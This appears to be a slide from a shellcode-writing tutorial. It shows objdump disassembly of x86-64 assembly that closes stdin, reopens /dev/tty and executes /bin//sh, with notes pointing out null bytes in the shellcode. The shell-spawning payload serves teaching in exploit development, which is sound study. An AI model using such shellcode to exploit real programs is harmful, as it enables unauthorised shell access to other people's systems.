 83
@pati_gallardowargames$ objdump -d shellcode_asm | grep -A 29 "<main>"
400480: 55 push %rbp
400481: 48 89 e5 mov %rsp,%rbp
400484: 48 31 ff xor %rdi,%rdi
400487: 48 31 c0 xor %rax,%rax
40048a: b0 03 mov $0x3,%al
40048c: 0f 05 syscall
40048e: 48 31 c0 xor %rax,%rax
400491: 50 push %rax
400492: 48 bb 2f 64 65 76 2f movabs $0x7974742f7665642f,%rbx
400499: 74 74 79
40049c: 53 push %rbx
40049d: 48 89 e6 mov %rsp,%rsi
4004a0: 48 31 d2 xor %rdx,%rdx
4004a3: 48 31 ff xor %rdi,%rdi
4004a6: 4d 31 d2 xor %r10,%r10
4004a9: b8 01 01 00 00 mov $0x101,%eax
4004ae: 0f 05 syscall
4004b0: 48 31 d2 xor %rdx,%rdx
4004b3: 48 31 c0 xor %rax,%rax
4004b6: 50 push %rax
4004b7: 48 bb 2f 62 69 6e 2f movabs $0x68732f2f6e69622f,%rbx
4004be: 2f 73 68
4004c1: 53 push %rbx
4004c2: 48 89 e7 mov %rsp,%rdi
4004c5: 52 push %rdx
4004c6: 57 push %rdi
4004c7: 48 89 e6 mov %rsp,%rsi
4004ca: b0 3b mov $0x3b,%al
4004cc: 0f 05 syscall
Look at the
assembly of
main
Null bytes in
the shellcode!
 